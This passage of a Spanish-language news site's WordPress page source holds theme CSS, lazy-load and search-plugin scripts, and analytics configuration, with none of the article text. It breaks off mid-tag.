img{width:auto}.et_pb_section_2_tb_header{border-top-width:1px;border-bottom-width:1px;border-top-color:#eaeaea;border-bottom-color:#eaeaea;display:none!important}.et_pb_icon_0_tb_header{margin-left:auto;margin-right:auto}}@media (min-width:981px) and (max-width:1920px){.et_pb_menu_0_tb_header a{font-size:clamp(10px,0.5vw + 5.3px,15px)}}li.suscripcion.menu-item-type-custom.menu-item-type-custom a{background:#af2f2a;color:#fff!important;font-weight:700;padding:5px 15px;border-radius:10px}li.suscripcion.menu-item-type-custom.menu-item-type-custom a:hover{color:#fff!important}li.suscripcion.menu-item.menu-item-type-custom.current-menu-item a{color:#fff!important}@media (min-width:981px) and (max-width:1920px){.et_pb_menu_0_tb_header a{font-size:clamp(10px,0.5vw + 5.3px,15px)}}li.suscripcion.menu-item-type-custom.menu-item-type-custom a{background:#af2f2a;color:#fff!important;font-weight:700;padding:5px 15px;border-radius:10px}li.suscripcion.menu-item-type-custom.menu-item-type-custom a:hover{color:#fff!important}li.suscripcion.menu-item.menu-item-type-custom.current-menu-item a{color:#fff!important}.et_builder_inner_content{background:#f6f8fc}.et-l--body>.et_builder_inner_content>.et_pb_section{background-color:#b7b7b7}.et_pb_section_0_tb_body.et_pb_section,.et_pb_section_1_tb_body.et_pb_section{padding-top:15px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:20px;margin-bottom:20px;background-color:#FFFFFF!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-weight:600;font-size:35px}.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container a{font-size:13px}.et_pb_section .et_pb_post_title_0_tb_body.et_pb_post_title,.et_pb_text_0_tb_body{margin-bottom:0px!important}.et_pb_post_title_0_tb_body .et_pb_title_meta_container{margin-bottom:1%}.et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-top:3px}.et_pb_image_0_tb_body .et_pb_image_wrap,.et_pb_blog_0_tb_body:not(.et_pb_blog_grid_wrapper) .et_pb_post{border-radius:18px 18px 18px 18px;overflow:hidden}.et_pb_image_0_tb_body{width:100%;max-width:100%!important;text-align:center}.et_pb_image_0_tb_body .et_pb_image_wrap,.et_pb_image_0_tb_body img,.et_pb_image_1_tb_body .et_pb_image_wrap,.et_pb_image_1_tb_body img,.et_pb_image_2_tb_body .et_pb_image_wrap,.et_pb_image_2_tb_body img,.et_pb_image_3_tb_body .et_pb_image_wrap,.et_pb_image_3_tb_body img{width:100%}.et_pb_post_content_0_tb_body p{line-height:2rem}.et_pb_post_content_0_tb_body{font-size:15px;line-height:2rem;width:100%;max-width:100%}.et_pb_post_content_0_tb_body.et_pb_post_content a{color:#ac382e!important}.et_pb_post_content_0_tb_body a{text-decoration:underline;-webkit-text-decoration-color:#ac382e;text-decoration-color:#ac382e}.et_pb_post_content_0_tb_body.et_pb_post_content blockquote{color:#000000!important}.et_pb_post_content_0_tb_body blockquote{border-color:#ac382e}.et_pb_post_content_0_tb_body h2{font-size:30px}.et_pb_post_content_0_tb_body h3{font-size:24px}.et_pb_comments_0_tb_body{width:100%;max-width:100%}.et_pb_code_0_tb_body{background-color:#f6f8fc;border-radius:18px 18px 18px 18px;overflow:hidden;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;margin-right:auto!important;margin-left:auto!important}.et_pb_image_1_tb_body,.et_pb_image_2_tb_body,.et_pb_image_3_tb_body{padding-top:10px;padding-bottom:10px;width:100%;max-width:100%!important;text-align:center}.et_pb_text_0_tb_body h4{font-weight:300;font-size:19px}.et_pb_divider_0_tb_body,.et_pb_divider_1_tb_body{margin-bottom:1%!important}.et_pb_divider_0_tb_body:before,.et_pb_divider_1_tb_body:before{border-top-color:#000000}.et_pb_code_1_tb_body{padding-top:2px;margin-top:-19px!important}.et_pb_blog_0_tb_body .et_pb_post .entry-title a,.et_pb_blog_0_tb_body .not-found-title{font-weight:600!important}.et_pb_blog_0_tb_body .et_pb_post .entry-title,.et_pb_blog_0_tb_body .not-found-title{font-size:20px!important}.et_pb_blog_0_tb_body .et_pb_post .post-content,.et_pb_blog_0_tb_body.et_pb_bg_layout_light .et_pb_post .post-content p,.et_pb_blog_0_tb_body.et_pb_bg_layout_dark .et_pb_post .post-content p{font-size:15px}.et_pb_blog_0_tb_body .et_pb_post .post-meta,.et_pb_blog_0_tb_body .et_pb_post .post-meta a,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta a{font-size:14px}.et_pb_blog_0_tb_body .et_pb_post div.post-content a.more-link{font-weight:300;color:#000000!important}.et_pb_blog_0_tb_body .entry-title{}.et_pb_blog_0_tb_body a.more-link{text-align:center;border:1px solid #000;padding:3px;margin:1% 0}.et_pb_section_0_tb_body,.et_pb_section_1_tb_body{border-radius:18px 18px 18px 18px;overflow:hidden;max-width:1000px;margin-left:auto!important;margin-right:auto!important}.et_pb_comments_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_body.et_pb_section,.et_pb_section_1_tb_body.et_pb_section{padding-top:5px}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row{width:95%}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title,.et_pb_post_content_0_tb_body h1,.et_pb_post_content_0_tb_body h2{font-size:30px}.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container a{font-size:13px}.et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body.et_pb_row{padding-top:5px!important;padding-top:5px!important}.et_pb_post_content_0_tb_body h3{font-size:22px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_body.et_pb_section,.et_pb_section_1_tb_body.et_pb_section{padding-top:5px}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-size:25px}.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container a{font-size:13px}.et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body.et_pb_row{padding-top:5px!important;padding-top:5px!important}.et_pb_post_content_0_tb_body h1,.et_pb_post_content_0_tb_body h2{font-size:28px}.et_pb_post_content_0_tb_body h3{font-size:20px}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:40px;padding-bottom:2px;margin-top:20px}.et_pb_row_0_tb_footer{border-top-color:#d7d7d7;display:flex}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%;max-width:720px}.et_pb_text_0_tb_footer,.et_pb_text_1_tb_footer{font-weight:300;font-size:14px}.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer.et_pb_text a{color:#000000!important}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3{font-size:17px}.et_pb_column_1_tb_footer{width:50%!important}.et_pb_image_0_tb_footer{text-align:center}.et_pb_image_0_tb_footer .et_pb_image_wrap,.et_pb_image_1_tb_footer .et_pb_image_wrap{display:block}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_text_2_tb_footer{font-weight:300;font-size:15px;text-align:center!important}.et_pb_section_2_tb_footer.et_pb_section{padding-top:5px;padding-bottom:5px;margin-top:0px;margin-bottom:0px}.et_pb_section_2_tb_footer{z-index:10;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3);z-index:100;position:fixed!important;bottom:0px;top:auto;left:50%;right:auto;transform:translateX(-50%)}.et_pb_sticky .et_pb_section_2_tb_footer{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3);z-index:100!important}body.logged-in.admin-bar .et_pb_section_2_tb_footer{top:auto}.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{width:100%;max-width:1920px}.et_pb_row_2_tb_footer{display:flex}.et_pb_image_1_tb_footer{width:40px;text-align:left;margin-left:0}.et_pb_button_0_tb_footer_wrapper .et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer_wrapper .et_pb_button_0_tb_footer:hover{padding-right:0px!important;padding-left:0px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#FFFFFF!important;border-radius:0px;font-size:15px;background-color:#AF2F2A}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_footer:after{font-size:15px}.et_pb_button_0_tb_footer{width:100%}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row{max-width:1920px}.et_pb_row_3_tb_footer{z-index:1!important;display:flex;align-items:center}.et_pb_sticky .et_pb_row_3_tb_footer{z-index:1!important}.et_pb_icon_0_tb_footer .et_pb_icon_wrap{padding-top:10px!important;padding-right:0px!important}.et_pb_icon_0_tb_footer{margin-right:0px!important;margin-bottom:0px!important;z-index:10;position:relative;position:absolute;right:60px;text-align:right;margin-right:0}.et_pb_sticky .et_pb_icon_0_tb_footer{z-index:10!important}.et_pb_icon_0_tb_footer .et_pb_icon_wrap .et-pb-icon{font-family:FontAwesome!important;font-weight:900!important;color:#4f4f4f;font-size:17px}.et_pb_section_3_tb_footer.et_pb_section,.et_pb_section_4_tb_footer.et_pb_section{padding-right:2%;padding-left:2%}.et_pb_row_4_tb_footer,.et_pb_code_0_tb_footer{background-color:rgba(255,255,255,0)}#et_pb_icon_0_tb_footer.mfp-content .mfp-close{color:#FFFFFF;background:rgba(0,0,0,0)}#et_pb_icon_0_tb_footer.mfp-content .mfp-close:hover{color:#FFFFFF;background:rgba(0,0,0,0)!important}#et_pb_icon_0_tb_footer.mfp-content{max-width:100%;width:100%}.dsm-popup-wrap #et_pb_icon_0_tb_footer.mfp-close:active{top:0}.dsm-popup-wrap #et_pb_icon_0_tb_footer.mfp-close .et-pb-icon{font-family:ETmodules;font-weight:400}.et_pb_menu_0_tb_footer,.et_pb_code_1_tb_footer,.et_pb_code_2_tb_footer{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .et-menu-nav>ul.upwards li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu{border-color:#FFFFFF}.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#000000!important}.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu a{color:#c4c4c4!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before{color:#4f4f4f}.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:#a82400!important}.et_pb_social_media_follow_network_3_tb_footer a.icon{background-color:#ea2c59!important}.et_pb_column_4_tb_footer{padding-top:0px;padding-bottom:0px;width:25%!important}.et_pb_column_5_tb_footer{padding-top:0px;width:50%!important}.et_pb_column_6_tb_footer{padding-top:0px;padding-right:0px;padding-bottom:0px;width:25%!important;display:flex;align-items:center;justify-content:flex-end}.et_pb_section_0_tb_footer{border-top-width:1px;border-top-color:#eaeaea;width:100%;max-width:1920px;margin-left:auto!important;margin-right:auto!important}.et_pb_row_0_tb_footer.et_pb_row,.et_pb_image_0_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_3_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}@media only screen and (min-width:981px){.et_pb_image_0_tb_footer{width:75%}.et_pb_section_2_tb_footer{display:none!important}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:1px;border-top-color:#eaeaea}.et_pb_row_0_tb_footer{border-top-color:#d7d7d7}.et_pb_image_0_tb_footer{width:50%}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{opacity:1}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row{width:100%}.et_pb_row_3_tb_footer{position:absolute!important;top:50%;bottom:auto;right:0px;left:auto;transform:translateX(0px) translateY(-50%)}body.logged-in.admin-bar .et_pb_row_3_tb_footer{top:50%}.et_pb_icon_0_tb_footer{margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_row_0_tb_footer{display:flex}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:1px;border-top-color:#eaeaea}.et_pb_row_0_tb_footer{border-top-color:#d7d7d7;display:inline-block}.et_pb_column_0_tb_footer{width:50%!important}.et_pb_image_0_tb_footer{width:37%}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{opacity:1}body.logged-in.admin-bar .et_pb_row_3_tb_footer{top:50%}.et_pb_row_3_tb_footer{top:50%;bottom:auto;right:0px;left:auto;transform:translateX(0px) translateY(-50%)}.et_pb_icon_0_tb_footer{margin-left:auto;margin-right:auto}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.centropolismedellin.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	
	<script type="rocketlazyloadscript" id='wd-asp-instances-19d024d6'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[7] = {"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":"300"},"results":{"anim":"fadedrop","dur":"300"},"items":"voidanim"}},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"autop":{"state":"disabled","phrase":"","count":10},"charcount":0,"closeOnDocClick":1,"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":1,"position":"absolute","overlay":0},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"detectVisibility":0,"divi":{"bodycommerce":0},"focusOnPageload":0,"fss_layout":"flex","highlight":0,"highlightWholewords":1,"homeurl":"https:\/\/www.centropolismedellin.com\/","is_results_page":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"itemscount":4,"loaderLocation":"auto","mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"override_method":"get","overridewpdefault":1,"prescontainerheight":"400px","preventBodyScroll":0,"preventEvents":0,"rb":{"action":"nothing"},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"resultsSnapTo":"left","resultsposition":"hover","resultstype":"vertical","sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}"},"scrollBar":{"horizontal":{"enabled":1}},"scrollToResults":{"enabled":0,"offset":0},"select2":{"nores":"No results match"},"settings":{"unselectChildren":1,"hideChildren":0},"settingsHideOnRes":0,"settingsimagepos":"right","settingsVisible":0,"show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"singleHighlight":0,"statistics":1,"taxArchive":{"useAjax":0,"selector":"#main","url":""},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}"},"wooShop":{"useAjax":0,"selector":"#main","url":""}};</script><script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='asp-be36f5f5-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.centropolismedellin.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 0, media_query: "FcsqRN", version: 5090, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-divi","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-divi.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-divi.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-addon-divi"]}], script_async_load: false, font_url: "https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script type="rocketlazyloadscript" async data-rocket-type='text/javascript' data-rocket-src='https://www.centropolismedellin.com/wp-content/cache/asp/asp-be36f5f5.min.js' id='asp-be36f5f5-js'></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","nonce":"a3f34d5d13","url":"https:\/\/www.centropolismedellin.com\/congreso-desarrollo-se-hara-medellin","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" 